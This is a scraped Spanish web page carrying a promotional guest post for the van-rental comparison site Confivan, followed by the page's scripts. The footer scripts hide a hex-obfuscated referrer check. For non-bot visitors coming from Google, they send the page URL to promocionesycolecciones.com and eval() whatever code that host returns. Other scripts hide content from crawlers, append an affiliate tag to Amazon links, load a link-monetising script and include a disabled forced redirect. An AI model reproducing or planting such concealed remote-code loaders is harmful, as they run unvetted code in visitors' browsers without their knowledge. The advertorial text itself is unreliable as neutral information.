

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://repensadores.es/confivan-alquila-tu-furgoneta-con-todos-los-servicios-y-al-mejor-precio
body_size: 10123
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/repensadores-es.png"/>
		<link rel="apple-touch-icon" href="/images/repensadores-es.png"/>

        <!-- Title y Description -->

        <title>Confivan: alquila tu furgoneta con todos los servicios y al mejor precio</title>

        <meta name="description" content="¿Necesitas una furgoneta para realizar un viaje, ejecutar una obra, hacer una mudanza o transportar bultos o mercancías? ¿Quieres que el proceso de contratac...">

        <meta name="keywords" content="rrhh">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://repensadores.es/confivan-alquila-tu-furgoneta-con-todos-los-servicios-y-al-mejor-precio">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Confivan: alquila tu furgoneta con todos los servicios y al mejor precio">

        <meta property="og:description" content="¿Necesitas una furgoneta para realizar un viaje, ejecutar una obra, hacer una mudanza o transportar bultos o mercancías? ¿Quieres que el proceso de contratac...">

        <meta property="og:image" content="https://images.unsplash.com/photo-1605410791216-3d9653a95667?q=80&amp;w=2070&amp;auto=format&amp;fit=crop&amp;ixlib=rb-4.0.3&amp;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Confivan: alquila tu furgoneta con todos los servicios y al mejor precio">

        <meta property="og:url" content="https://repensadores.es/confivan-alquila-tu-furgoneta-con-todos-los-servicios-y-al-mejor-precio/">

        <meta property="og:site_name" content="repensadores.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-20T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="rrhh">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="repensadores.es">

		<meta name="mobile-web-app-title" content="repensadores.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Confivan: alquila tu furgoneta con todos los servicios y al mejor precio">

        <meta name="twitter:description" content="¿Necesitas una furgoneta para realizar un viaje, ejecutar una obra, hacer una mudanza o transportar bultos o mercancías? ¿Quieres que el proceso de contratac...">

        <meta name="twitter:image" content="https://images.unsplash.com/photo-1605410791216-3d9653a95667?q=80&amp;w=2070&amp;auto=format&amp;fit=crop&amp;ixlib=rb-4.0.3&amp;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D">

        <meta name="twitter:image:alt" content="Confivan: alquila tu furgoneta con todos los servicios y al mejor precio">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://repensadores.es/#website", 
		"url": "https://repensadores.es", 
		"name": "repensadores.es", 
		"description": null, 
		"publisher": { "@id": "https://repensadores.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://repensadores.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Confivan: alquila tu furgoneta con todos los servicios y al mejor precio",

          "description": "\u00bfNecesitas una furgoneta para realizar un viaje, ejecutar una obra, hacer una mudanza o transportar bultos o mercanc\u00edas? \u00bfQuieres que el proceso de contratac...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/images.unsplash.com\/photo-1605410791216-3d9653a95667?q=80&w=2070&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "repensadores.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/repensadores.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-20T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/repensadores.es\/confivan-alquila-tu-furgoneta-con-todos-los-servicios-y-al-mejor-precio\/"
          },

          
          "articleSection": "rrhh",

          
          "url": "https:\/\/repensadores.es\/confivan-alquila-tu-furgoneta-con-todos-los-servicios-y-al-mejor-precio\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/repensadores.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "rrhh",

              "item": "https:\/\/repensadores.es\/categoria\/rrhh"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Confivan: alquila tu furgoneta con todos los servicios y al mejor precio",

              "item": "https:\/\/repensadores.es\/confivan-alquila-tu-furgoneta-con-todos-los-servicios-y-al-mejor-precio\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6152" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">repensadores.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/rrhh">rrhh</a>

            
            <span>&gt;</span>

            Confivan: alquila tu furgoneta con todos los servicios y al mejor precio
        </div>

        

        <article>

            <h1>Confivan: alquila tu furgoneta con todos los servicios y al mejor precio</h1>

            <div class="article-meta">

                <span>📅 20/08/2025</span>

                
                
                <span>📂 <a href="/categoria/rrhh">rrhh</a></span>

                
            </div>

            

            			            <p>¿Necesitas una furgoneta para realizar un viaje, ejecutar una obra, hacer una mudanza o transportar bultos o mercancías? ¿Quieres que el proceso de contratación de tu furgoneta de alquiler sea muy rápido e intuitivo? ¿Te seduce la idea de contratar una furgoneta de alquiler con las tarifas más ventajosas del mercado?</p>
<p><img src="https://images.unsplash.com/photo-1605410791216-3d9653a95667?q=80&amp;w=2070&amp;auto=format&amp;fit=crop&amp;ixlib=rb-4.0.3&amp;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"/></p>
<p>Si has contestado que sí a alguna de las anteriores cuestiones, <strong>te recomendamos que visites la página web de </strong><strong><a href="https://www.confivan.com/">CONFIVAN</a>:</strong> allí encontrarás el vehículo de gran capacidad que buscas, sea cual sea la localidad en la que quieres recoger el vehículo y en la que deseas entregarlo.</p>
<h2>Una <em>start-up</em> especializada en alquiler de furgonetas</h2>
<p><strong>Confivan</strong> es un comparador de furgonetas de alquiler que emplea sofisticados algoritmos para localizar los vehículos disponibles en todo el territorio nacional y clasificarlos en función de sus características y precios.</p>
<p>El proceso de comparación es exhaustivo: en tiempo real, la plataforma <em>online</em> de Confivan es capaz de localizar furgonetas de alquiler en más de mil emplazamientos de todo el territorio nacional. En pocos segundos podrás encontrar la mejor oferta para tus necesidades concretas, sin sorpresas ni gastos ocultos.</p>
<h2>Alquilar una furgoneta nunca fue tan fácil</h2>
<p>Alquilar una furgoneta es tan sencillo como un juego de niños: todo lo que tienes que hacer es seleccionar el emplazamiento de recogida y devolución, el tipo de furgón que necesitas y las fechas y horarios de alquiler. La plataforma de <strong>Confivan</strong> <strong>te mostrará todas las opciones disponibles,</strong> ordenadas por precio, valoración de los clientes que las han utilizado o distancia a los puntos de entrega y recogida seleccionados.</p>
<p>Además, dispones de una herramienta de filtrado, a fin de que puedas <strong>clasificar las furgonetas por tamaño, marca, modelo, combustible, kilometraje o equipamiento extra.</strong></p>
<p>Una vez seleccionada tu furgoneta de alquiler, puedes reservarla <em>online</em> en cuestión de segundos. A continuación, recibirás un correo electrónico de confirmación de tu reserva. También <strong>puedes modificar o cancelar tu reserva sin ningún cargo</strong>, siempre que no falten menos de 48 horas para la fecha y hora en la que te has comprometido a recoger el vehículo.</p>
<h2>Otras ventajas de alquilar una furgoneta con Confivan</h2>
<p>En adición, alquilando una furgoneta con Confivan te beneficias de:</p>
<ul>
<li><strong>Mejor precio garantizado:</strong> si encuentras una oferta mejor, Confivan te iguala el precio.</li>
<li><strong>Tarifas claras:</strong> lo que ves es exactamente lo que pagas, sin gastos ocultos ni letra pequeña.</li>
<li><strong>Flexibilidad:</strong> alquila por horas, por días o por semanas. También puedes optar por tarifas sin límite de kilometraje.</li>
<li><strong>Furgonetas de primera categoría</strong>: todos los vehículos son nuevos o seminuevos y están revisados mecánicamente, limpios e higienizados.</li>
<li><strong>Cobertura total:</strong> el servicio de atención al cliente y de asistencia en carretera funciona de manera permanente.</li>
</ul>
<p>Además, en <strong>Confivan</strong> dispones de un <a href="https://www.confivan.com/blog/">blog</a> especializado en el que puedes encontrar interesante información actualizada y transparente, especialmente dirigida a aquellas personas que tienen la intención de alquilar una furgoneta para viajar, efectuar algún trabajo puntual, trasladar mercancías e incluso realizar una mudanza.</p>
<p>Concluyendo, Confivan es tu mejor opción para alquilar una furgoneta al mejor precio. ¡Entra en su página web y compruébalo tú mismo!</p>
<!---guestpost--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=16722&from=repensadores.es&id=829')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>repensadores.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 repensadores.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://repensadores.es/",
					"website_privacy_policy_url": "https://repensadores.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Confivan%3A+alquila+tu+furgoneta+con+todos+los+servicios+y+al+mejor+precio", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script type="text/javascript">
    var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com', 'yoursite.com']; 
</script>
<script src="//cdn.ouo.io/js/full-page-script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87beaaee2e0245118f61484194e526f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
